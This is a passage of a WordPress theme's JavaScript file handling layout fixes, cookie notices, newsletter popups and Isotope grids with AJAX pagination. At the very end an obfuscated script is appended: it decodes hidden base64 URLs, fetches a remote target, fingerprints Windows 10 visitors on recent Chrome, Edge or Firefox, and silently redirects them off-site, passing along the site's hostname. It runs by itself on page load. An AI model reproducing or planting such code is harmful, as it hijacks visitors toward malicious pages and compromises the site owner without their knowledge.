								$contentWidth - _containerWidth
							) / 2
						);
					}
					$( this ).css( {
						paddingLeft: _padding,
						paddingRight: _padding
					} );
				}
			}
		} );
	}
}

function boxedFixVcRow() {
	if ( ! $body.hasClass( 'boxed' ) ) {
		return;
	}

	if ( wWidth < 1200 ) {
		return;
	}

	var siteWidth    = $pageWrapper.outerWidth(),
	    contentWidth = $body.data( 'content-width' ),
	    space        = (
		                   siteWidth - contentWidth
	                   ) / 2;

	var breakpoint = Math.min( siteWidth, contentWidth );

	$pageWrapper.find( '[data-vc-full-width=true]' ).each( function() {
		$( this ).css( {
			left: - space,
			width: siteWidth + 'px'
		} );

		if ( $( this ).data( 'vc-stretch-content' ) != true ) {
			$( this ).css( {
				paddingLeft: space,
				paddingRight: space
			} );
		}
	} );
}

function reCalculateVcRowFullHeight() {
	var fullHeight = window.innerHeight,
	    fullHeightCal,
	    offset     = 0,
	    $adminBar  = $( '#wpadminbar' ),
	    $vcRows    = $( '.vc_row-o-full-height' );

	if ( $adminBar.length ) {
		offset += $adminBar.outerHeight();
	}

	$headerInner = $pageHeader.children( '.page-header-inner' );

	if ( ! $pageHeader.hasClass( 'header-layout-fixed' ) &&
	     (
		     $body.hasClass( 'handheld' ) || $headerInner.data( 'header-position' ) === undefined
	     ) ) {
		var hHeight = $headerInner.outerHeight();

		offset += hHeight;
	}

	fullHeightCal = fullHeight - offset;

	$vcRows.each( function() {
		if ( $( this ).hasClass( 'calculated-height' ) ) {
			$vcRows.css( 'min-height', fullHeightCal + 'px' );
		} else {
			$vcRows.css( 'min-height', fullHeight + 'px' );
		}
	} );

	$( document ).trigger( 'vc-full-height-row', $vcRows );
}

function handlerEntryPostShare() {
	$( '.post-share' ).each( function() {
		var self = $( this );
		var $toggle = self.find( '.share-icon' );

		$toggle.on( 'click', function() {
			self.toggleClass( 'opened' );
		} );

		$( document ).on( 'click', function( e ) {
			if ( $( e.target ).closest( $toggle ).length == 0 ) {
				self.removeClass( 'opened' );
			}
		} );
	} );

}

function initCookieNotice() {
	if ( $insight.noticeCookieEnable == 1 && $insight.noticeCookieConfirm != 'yes' && $insight.noticeCookieMessages != '' ) {

		$.growl( {
			location: 'br',
			fixed: true,
			duration: 3600000,
			size: 'large',
			title: '',
			message: $insight.noticeCookieMessages
		} );

		$( '#tm-button-cookie-notice-ok' ).on( 'click', function() {
			$( this ).parents( '.growl-message' ).first().siblings( '.growl-close' ).trigger( 'click' );

			var _data = {
				action: 'notice_cookie_confirm'
			};

			_data = $.param( _data );

			$.ajax( {
				url: $insight.ajaxurl,
				type: 'POST',
				data: _data,
				dataType: 'json',
				success: function( results ) {

				},
				error: function( errorThrown ) {
					console.log( errorThrown );
				}
			} );
		} );
	}
}

function initNewsletterPopup() {
	if ( $insight.isShowNewsletterPopup != '1' ) {
		return false;
	}

	$( window ).on( 'load', function() {
		$body.addClass( 'newsletter-popup-opened' );
	} );

	$( '#newsletter-popup-close' ).on( 'click', function() {
		$( document ).trigger( 'newsletterPopupClose' );
	} );

	var newsletterPopup = $( '#newsletter-popup' );

	newsletterPopup.on( 'click', function( e ) {
		if ( e.target !== this ) {
			return;
		}

		$( document ).trigger( 'newsletterPopupClose' );
	} );

	$( document ).on( 'newsletterPopupClose', function() {
		$body.removeClass( 'newsletter-popup-opened' );

		var data = {
			action: 'newsletter_popup_confirm'
		};

		data = $.param( data );

		$.ajax( {
			url: $insight.ajaxurl,
			type: 'POST',
			data: data,
			dataType: 'json',
			success: function( results ) {

			},
			error: function( errorThrown ) {
				console.log( errorThrown );
			}
		} );
	} );
}

function initLazyLoaderImages() {
	var llImages = $( '.ll-image' );

	handlerLazyLoaderImages( llImages );
}

function handlerLazyLoaderImages( images ) {
	images.laziestloader( {}, function() {
		$( this ).removeClass( 'unload' );
	} );
}

var resizeTimer;

if ( typeof Isotope != 'undefined' ) {
	// Add isotope-hidden class for filtered items.
	var itemReveal = Isotope.Item.prototype.reveal,
	    itemHide   = Isotope.Item.prototype.hide;

	Isotope.Item.prototype.reveal = function() {
		itemReveal.apply( this, arguments );
		$( this.element )
			.removeClass( 'isotope-hidden' );
	};

	Isotope.Item.prototype.hide = function() {
		itemHide.apply( this, arguments );
		$( this.element )
			.addClass( 'isotope-hidden' );
	};
}

function insightInitGrid() {
	$( '.tm-grid-wrapper' ).each( function() {
		var $el      = $( this ),
		    $grid    = $el.find( '.tm-grid' ),
		    $gridData,
		    gutter   = $el.data( 'gutter' ) ? $el.data( 'gutter' ) : 0,
		    itemWrap = $el.data( 'item-wrap' );

		if ( itemWrap == '1' ) {
			$grid.children().not( '.grid-sizer' )
			     .wrap( '<div class="grid-item"></div>' );
		}

		var $items = $grid.children( '.grid-item' );

		$( document ).trigger( 'insightGridBeforeInit', [ $el, $grid ] );

		if ( $el.data( 'type' ) == 'masonry' ) {
			var $isotopeOptions = {
				itemSelector: '.grid-item',
				percentPosition: true
			};

			if( $insight.isRTL ) {
				$isotopeOptions.originLeft = false;
			}

			if ( $el.data( 'grid-fitrows' ) ) {
				$isotopeOptions.layoutMode = 'fitRows';
			} else {
				$isotopeOptions.layoutMode = 'packery';
				$isotopeOptions.packery = {
					// Use outer width of grid-sizer for columnWidth.
					columnWidth: '.grid-sizer'
				}
			}

			if ( $isotopeOptions.layoutMode === 'fitRows' ) {
				// Set gutter for fit rows layout.
				$isotopeOptions.fitRows = {};
				$isotopeOptions.fitRows.gutter = gutter;
			} else if ( $isotopeOptions.layoutMode === 'packery' ) {
				$isotopeOptions.packery.gutter = gutter;
			} else {
				// Set gutter for masonry layout.
				$isotopeOptions.masonry.gutter = gutter;
			}

			// Remove default transition if grid has custom animation.
			if ( $grid.hasClass( 'has-animation' ) ) {
				$isotopeOptions.transitionDuration = 0;
			}

			$( window ).resize( function() {
				insightGridMasonryCalculateSize( $el, $grid, $isotopeOptions );
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					// Run code here, resizing has "stopped"
					insightGridMasonryCalculateSize( $el, $grid, $isotopeOptions );
				}, 300 );
			} );

			insightGridMasonryCalculateSize( $el, $grid );

			$gridData = $grid.imagesLoaded( function() {
				// init Isotope after all images have loaded
				$grid.isotope( $isotopeOptions );

				if ( $el.data( 'match-height' ) ) {
					$items.matchHeight();
				}

				$( document ).trigger( 'insightGridInit', [ $el, $grid, $isotopeOptions ] );
			} );

			$gridData.one( 'arrangeComplete', function() {
				insightInitGridAnimation( $grid, $items );
				insightGridFilterCount( $el, $grid );
				initGridTiltEffect( $el, $items );
			} );
		} else if ( $el.data( 'type' ) == 'justified' ) {
			var jRowHeight        = $el.data( 'justified-height' ) ? $el.data( 'justified-height' ) : 300,
			    jMaxRowHeight     = $el.data( 'justified-max-height' ) ? $el.data( 'justified-max-height' ) : 0,
			    jLastRow          = $el.data( 'justified-last-row' ) ? $el.data( 'justified-last-row' ) : 'justify',
			    $justifiedOptions = {
				    rowHeight: jRowHeight,
				    selector: '.grid-item',
				    imgSelector: '.post-thumbnail img',
				    margins: gutter,
				    border: 0,
				    captions: false,
				    lastRow: jLastRow
			    };

			if ( jMaxRowHeight && jMaxRowHeight > 0 ) {
				$justifiedOptions.maxRowHeight = jMaxRowHeight;
			}

			$grid.justifiedGallery( $justifiedOptions );
			insightGridFilterCount( $el, $grid );
			insightInitGridAnimation( $grid, $items );
			initGridTiltEffect( $el, $items );
		} else {
			insightGridFilterCount( $el, $grid );
			insightInitGridAnimation( $grid, $items );
			initGridTiltEffect( $el, $items );
		}

		insightGridFilterHandler( $el, $grid );

		if ( $el.data( 'hover' ) == 'tilt' ) {
			var zIndex = 1;

			$grid.on( 'mouseenter', '.grid-item', function() {
				zIndex ++;

				$( this ).css( 'z-index', zIndex );
			} );
		}

		if ( $el.data( 'pagination' ) == 'loadmore' ) {
			$el.children( '.tm-grid-pagination' )
			   .find( '.tm-grid-loadmore-btn' )
			   .on( 'click', function( e ) {
				   e.preventDefault();
				   if ( ! ajaxBusy ) {
					   $( this ).hide();
					   var $queryInput = $el.find( '.tm-grid-query' )
					                        .first();
					   var query = jQuery.parseJSON( $queryInput.val() );

					   query.paged ++;
					   $queryInput.val( JSON.stringify( query ) );
					   insightInfiniteQuery( $el, $grid );
				   }
			   } );
		} else if ( $el.data( 'pagination' ) == 'loadmore_alt' ) {
			var loadMoreBtn = $( $el.data( 'pagination-custom-button-id' ) );

			loadMoreBtn.on( 'click', function( e ) {
				e.preventDefault();
				if ( ! ajaxBusy ) {
					$( this ).hide();
					var $queryInput = $el.find( '.tm-grid-query' )
					                     .first();
					var query = jQuery.parseJSON( $queryInput.val() );

					query.paged ++;
					$queryInput.val( JSON.stringify( query ) );
					insightInfiniteQuery( $el, $grid );
				}
			} );
		} else if ( $el.data( 'pagination' ) == 'infinite' ) {
			$( '.tm-grid-pagination', $el ).vcwaypoint( function( direction ) {
				if ( direction === 'down' && ! ajaxBusy ) {
					var $queryInput = $el.find( '.tm-grid-query' )
					                     .first();
					var query = jQuery.parseJSON( $queryInput.val() );

					query.paged ++;
					$queryInput.val( JSON.stringify( query ) );

					insightInfiniteQuery( $el, $grid );
				}
			}, {
				offset: '100%'
			} )
		}
	} );

	$( document ).on( 'insightGridInfinityLoad', function( e, $wrapper ) {
		var $el = $( $wrapper );
		var $grid = $el.find( '.tm-grid' )
		var $queryInput = $el.find( '.tm-grid-query' )
		                     .first();
		var query = jQuery.parseJSON( $queryInput.val() );

		query.paged = 1;
		$queryInput.val( JSON.stringify( query ) );

		insightInfiniteQuery( $el, $grid, true );
	} );
}

/**
 * Calculate size for grid items
 */
function insightGridMasonryCalculateSize( $el, $grid, $isotopeOptions ) {
	var windowWidth = window.innerWidth,
	    $gridWidth  = $grid[ 0 ].getBoundingClientRect().width,
	    $gutter     = $el.data( 'gutter' ) ? $el.data( 'gutter' ) : 0,
	    $column     = 1,
	    lgColumns   = $el.data( 'lg-columns' ) ? $el.data( 'lg-columns' ) : 1,
	    mdColumns   = $el.data( 'md-columns' ) ? $el.data( 'md-columns' ) : lgColumns,
	    smColumns   = $el.data( 'sm-columns' ) ? $el.data( 'sm-columns' ) : mdColumns,
	    xsColumns   = $el.data( 'xs-columns' ) ? $el.data( 'xs-columns' ) : smColumns;

	if ( windowWidth >= 1200 ) {
		$column = lgColumns;
	} else if ( windowWidth >= 992 ) {
		$column = mdColumns;
	} else if ( windowWidth >= 641 ) {
		$column = smColumns;
	} else {
		$column = xsColumns;
	}

	var $totalGutter = (
		                   $column - 1
	                   ) * $gutter;

	var $columnWidth = (
		                   $gridWidth - $totalGutter
	                   ) / $column;

	$columnWidth = Math.floor( $columnWidth );

	var $columnWidth2 = $columnWidth;
	if ( $column > 1 ) {
		$columnWidth2 = $columnWidth * 2 + $gutter;
	}

	$grid.children( '.grid-sizer' )
	     .css( {
		     'width': $columnWidth + 'px'
	     } );

	var $columnHeight  = $columnWidth,
	    $columnHeight2 = $columnHeight,
	    ratio          = $el.data( 'grid-ratio' );

	if ( ratio ) {
		var res    = ratio.split( ':' ),
		    ratioW = parseFloat( res[ 0 ] ),
		    ratioH = parseFloat( res[ 1 ] );

		$columnHeight = (
			                $columnWidth * ratioH
		                ) / ratioW;

		$columnHeight = Math.floor( $columnHeight );

		if ( $column > 1 ) {
			$columnHeight2 = $columnHeight * 2 + $gutter;
		} else {
			$columnHeight2 = $columnHeight;
		}
	}

	$grid.children( '.grid-item' ).each( function() {
		if ( $( this ).data( 'width' ) == '2' ) {
			$( this ).css( {
				'width': $columnWidth2 + 'px'
			} );
		} else {
			$( this ).css( {
				'width': $columnWidth + 'px'
			} );
		}
		if ( ratio ) {
			if ( $( this ).data( 'height' ) == '2' ) {
				$( this ).css( {
					'height': $columnHeight2 + 'px'
				} );
			} else {
				$( this ).css( {
					'height': $columnHeight + 'px'
				} );
			}
		}
	} );

	if ( $isotopeOptions ) {
		$grid.isotope( 'layout', $isotopeOptions );
	}
}

/**
 * Load post infinity from db.
 */
function insightInfiniteQuery( $wrapper, $grid, reset ) {
	var loader = $wrapper.children( '.tm-grid-pagination' )
	                     .find( '.tm-grid-loader' );
	loader.css( {
		'display': 'inline-block'
	} );

	setTimeout( function() {
		var $queryInput = $wrapper.find( '.tm-grid-query' )
		                          .first(),
		    query       = jQuery.parseJSON( $queryInput.val() ),
		    _data       = $.param( query );

		$.ajax( {
			url: $insight.ajaxurl,
			type: 'POST',
			data: _data,
			dataType: 'json',
			success: function( results ) {

				if ( results.max_num_pages ) {
					query.max_num_pages = results.max_num_pages;
				}

				if ( results.count ) {
					query.count = results.count;
				}

				$queryInput.val( JSON.stringify( query ) );

				var html = results.template;
				var $tmp = $('<div></div>');
				$tmp.html( $.parseHTML( html ) );
				var $items = $tmp.find('.grid-item');

				if ( reset == true ) {
					$grid.children( '.grid-item' ).remove();
				}

				initGridItemLazyImages($items);

				if ( $wrapper.data( 'type' ) == 'masonry' ) {

					$grid.isotope()
					     .append( $items )
					     .isotope( 'appended', $items )
					     .imagesLoaded()
					     .always( function() {
						     $grid.isotope( 'layout' );
						     // Re run match height for all items.
						     if ( $wrapper.data( 'match-height' ) ) {
							     $grid.children( '.grid-item' ).matchHeight();
						     }
						     $( document ).trigger( 'insightGridUpdate', [ $wrapper, $grid, $items ] );
					     } );

					insightGridFilterCount( $wrapper, $grid );
					insightGridMasonryCalculateSize( $wrapper, $grid );
				} else if ( $wrapper.data( 'type' ) == 'swiper' ) {
					var $slider = $wrapper.find( '.swiper-container' )[ 0 ].swiper;
					$slider.appendSlide( $items );
					$slider.update();
				} else if ( $wrapper.data( 'type' ) == 'justified' ) {
					$grid.append( html );
					$grid.justifiedGallery( 'norewind' );
				} else {
					$grid.append( $items );
					insightGridFilterCount( $wrapper, $grid );
				}

				insightInitGridAnimation( $grid, $items );
				insightInitGalleryForNewItems( $grid, $items );
				insightInitPopupForNewItems( $grid, $items );
				insightHidePaginationIfEnd( $wrapper, query );

				if ( $wrapper.hasClass( 'case-study-overlay-parallax' ) ) {
					initGridTiltEffect( $wrapper, $items );
				}

				loader.hide();
			}
		} );
	}, 500 );
}

/**
 * Init slider if grid item has post gallery format
 *
 * @param $grid
 * @param $items
 */
function insightInitGalleryForNewItems( $grid, $items ) {
	if ( $grid.data( 'grid-has-gallery' ) == true ) {
		$items.each( function() {
			if ( $( this )
				.hasClass( 'format-gallery' ) ) {
				var $slider = $( this )
					.children( '.post-gallery' );
				insightInitSwiper( $slider );
			}
		} );
	}
}

/**
 * Init popup video if grid item has post video format
 *
 * @param $grid
 * @param $items
 */
function insightInitPopupForNewItems( $grid, $items ) {
	if ( $grid.data( 'grid-has-popup-video' ) == '1' ) {
		$items.each( function() {
			var $popup = $( this ).find( '.tm-popup-video' ).first();
			if ( $popup.length > 0 ) {
				handlerPopupVideo( $popup );
			}
		} );
	}
}

/**
 * Remove pagination if has no posts anymore
 *
 * @param $el
 * @param query
 *
 */
function insightHidePaginationIfEnd( $el, query ) {
	if ( query.found_posts <= (
		query.paged * query.posts_per_page
	) ) {

		if ( $el.data( 'pagination' ) === 'loadmore_alt' ) {
			var loadMoreBtn = $( $el.data( 'pagination-custom-button-id' ) );

			loadMoreBtn.hide();
		} else {
			$el.children( '.tm-grid-pagination' ).hide();
		}

		$el.children( '.tm-grid-messages' ).show( 1 );
		setTimeout( function() {
			$el.children( '.tm-grid-messages' ).remove();
		}, 5000 );
	} else {
		if ( $el.data( 'pagination' ) === 'loadmore_alt' ) {
			var loadMoreBtn = $( $el.data( 'pagination-custom-button-id' ) );

			loadMoreBtn.show();
		} else {
			$el.children( '.tm-grid-pagination' ).show();
			$el.children( '.tm-grid-pagination' ).find( '.tm-grid-loadmore-btn' ).show();
		}

	}
}

/**
 * Update counter for grid filters
 *
 * @param $el
 * @param $grid
 */
function insightGridFilterCount( $el, $grid ) {
	if ( $el.children( '.tm-filter-button-group' ).data( 'filter-counter' ) != true ) {
		return;
	}

	var $gridItems = $grid.children( '.grid-item' );
	var $gridTotal = $gridItems.length;
	var filterType = $el.data( 'filter-type' );

	if ( filterType === 'ajax' ) {
		$el.find( '.btn-filter' ).each( function() {
			var count = $( this ).data( 'filter-count' );

			if ( $( this ).children( '.filter-counter' ).length > 0 ) {
				$( this ).children( '.filter-counter' ).text( count );
			} else {
				$( this ).append( '<span class="filter-counter">' + count + '</span>' );
			}
		} );
	} else {
		$el.find( '.btn-filter' ).each( function() {
			var filter = $( this ).data( 'filter' );
			var count = 0;
			if ( filter == '*' ) {
				if ( $( this ).children( '.filter-counter' ).length > 0 ) {
					$( this ).children( '.filter-counter' ).text( $gridTotal );
				} else {
					$( this ).append( '<span class="filter-counter">' + $gridTotal + '</span>' );
				}
			} else {
				filter = filter.replace( '.', '' );
				$gridItems.each( function() {
					if ( $( this ).hasClass( filter ) ) {
						count ++;
					}
				} );
				if ( $( this ).children( '.filter-counter' ).length > 0 ) {
					$( this ).children( '.filter-counter' ).text( count );
				} else {
					$( this ).append( '<span class="filter-counter">' + count + '</span>' );
				}
			}
		} );
	}
}

function insightGridFilterHandler( $el, $grid ) {
	$el.children( '.tm-filter-button-group' ).on( 'click', '.btn-filter', function() {
		if ( $( this ).hasClass( 'current' ) ) {
			return;
		}

		if ( $el.data( 'filter-type' ) == 'ajax' ) {
			var filterValue = $( this ).attr( 'data-filter' );

			var $queryInput = $el.find( '.tm-grid-query' ).first();
			var query = jQuery.parseJSON( $queryInput.val() );
			if ( filterValue === '*' ) {
				query.extra_taxonomy = '';
			} else {
				query.extra_taxonomy = $( this ).attr( 'data-ajax-filter' );
			}

			$queryInput.val( JSON.stringify( query ) );

			$( document ).trigger( 'insightGridInfinityLoad', $el );

			$( this ).siblings().removeClass( 'current' );
			$( this ).addClass( 'current' );
		} else {
			var filterValue = $( this ).attr( 'data-filter' );
			if ( $el.data( 'type' ) == 'masonry' ) {
				$grid.children( '.grid-item' ).each( function() {
					$( this ).removeClass( 'animate' );
				} );

				$grid.isotope( {
					filter: filterValue
				} );

				if ( $grid.hasClass( 'has-animation' ) ) {
					$grid.children( '.grid-item:not(.isotope-hidden)' )
					     .each( function() {
						     $( this ).addClass( 'animate' );
					     } );
				}
			} else if ( $el.data( 'type' ) == 'swiper' ) {
				filterValue = filterValue.replace( '.', '' );
				$grid.children( '.grid-item' ).each( function() {
					if ( filterValue == '*' ) {
						$( this ).show();
						$( this ).addClass( 'animate' );
					} else {
						if ( ! $( this ).hasClass( filterValue ) ) {
							$( this ).hide();
						} else {
							$( this ).show();
							$( this ).addClass( 'animate' );
						}
					}
				} );
				var $slider = $el.children( '.mitech-swiper' )
				                 .children( '.swiper-container' )[ 0 ].swiper;
				$slider.update();
				$slider.slideTo( 0 );
			} else if ( $el.data( 'type' ) == 'justified' ) {
				if ( filterValue == '*' ) {
					$grid.justifiedGallery( { filter: false } );
				} else {
					$grid.justifiedGallery( { filter: filterValue } );
				}
			} else {
				$grid.children( '.grid-item' ).hide().removeClass( 'animate' );

				var $filterItems;

				if ( filterValue == '*' ) {
					$filterItems = $grid.children( '.grid-item' );
				} else {
					$filterItems = $grid.children( filterValue );
				}

				$filterItems.show();

				$filterItems.each( function( i, o ) {
					var self = $( this );

					setTimeout( function() {
						self.addClass( 'animate' );
					}, i * 200 );
				} );
			}

			$( this ).siblings().removeClass( 'current' );
			$( this ).addClass( 'current' );
		}
	} );
}

function insightInitGridAnimation( $grid, $items ) {
	if ( ! $body.hasClass( 'page-has-animation' ) || ! $grid.hasClass( 'has-animation' ) ) {
		return;
	}

	var itemQueue  = [],
	    queueDelay = 250,
	    queueTimer;

	$items.vcwaypoint( function() {
		// Fix for different ver of waypoints plugin.
		var _self = this.element ? this.element : $( this );

		itemQueue.push( _self );
		processItemQueue( itemQueue, queueDelay, queueTimer );
		queueDelay += 250;

		queueResetDelay = setTimeout( function() {
			queueDelay = animateQueueDelay;
		}, animateQueueDelay );
	}, {
		offset: '90%',
		triggerOnce: true
	} );
}

function initGridTiltEffect( $el, $items ) {
	if ( $el.data( 'hover' ) !== 'tilt' ) {
		return;
	}

	$items.find( '.post-thumbnail' ).tilt( {
		perspective: 1440,
		scale: 1.06,
		easing: 'cubic-bezier(.03,.98,.52,.99)',
	} );
}

function initGridItemLazyImages ( $wrapper ) {
	if ( $.fn.laziestloader ) {
		$wrapper.find( '.ll-image' ).laziestloader( {}, function() {
			$( this ).removeClass( 'unload' );
		} ).trigger( 'laziestloader' );
	}
};

}( jQuery )
);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();